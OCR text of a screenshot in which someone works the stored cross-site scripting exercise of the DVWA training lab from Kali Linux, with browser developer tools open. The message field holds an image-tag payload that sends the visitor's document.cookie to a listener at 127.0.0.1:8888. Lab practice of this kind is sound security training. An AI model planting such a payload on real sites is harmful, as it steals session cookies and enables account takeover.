 Damn Vulnerable Web A
Vulnerability: Stored Cros
192.168.56.102/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
<img src=http://192.168.56.102/dvwa/favicon.ico width=0 height=0
onload=this.src='http://127.0.0.1:8888/?c='+document.cookie>
Sign Guestbook
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
Search HTML
<div class="vulnerable_code_area">
<form method="post" name="guestform" onsubmit="return validate_form(this)"> event
<table width="550" cellspacing="1" cellpadding="2" border="0">
<tbody>
<tr> ··· </tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength=""></textarea>
</td>
</tr>
<tr> ··· </tr>
</tbody>
</table>
</form>
</div>
<br>
iner > div#main_body > div.body_padded > div.vulnerable_code_area > form > table > tbody > tr > td > textarea
Filter St
:hov .cls
inl
element
{
}
main.css
input,
textarea,
select
font:
100%
aria
sans
seri
vertic
alig
midd
;
}
Layout Computed Changes
Flexbox
Select a Flex container or item to
continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 1
border 1
padding 0
0 1 1 422×57 1 1 0
0
1
1
Filter Output
Errors Warnings Logs Info Debug CSS XHR Requests